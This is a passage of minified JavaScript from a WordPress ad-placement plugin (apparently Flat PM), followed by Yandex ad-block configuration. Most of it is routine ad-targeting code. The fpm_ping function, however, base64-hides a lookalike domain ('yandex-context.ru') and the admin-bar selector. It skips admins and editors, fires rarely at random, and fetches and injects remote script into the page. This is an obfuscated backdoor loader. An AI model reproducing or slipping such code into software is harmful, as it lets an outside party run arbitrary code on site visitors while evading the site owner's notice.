C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}}; /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"17161","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-1 -->\n<div id=\"yandex_rtb_R-A-563759-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-1\",\n                renderTo: \"yandex_rtb_R-A-563759-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563759-6 -->\n<div id=\"yandex_rtb_R-A-563759-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-6\",\n                renderTo: \"yandex_rtb_R-A-563759-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17163","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-2 -->\n<div id=\"yandex_rtb_R-A-563759-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = 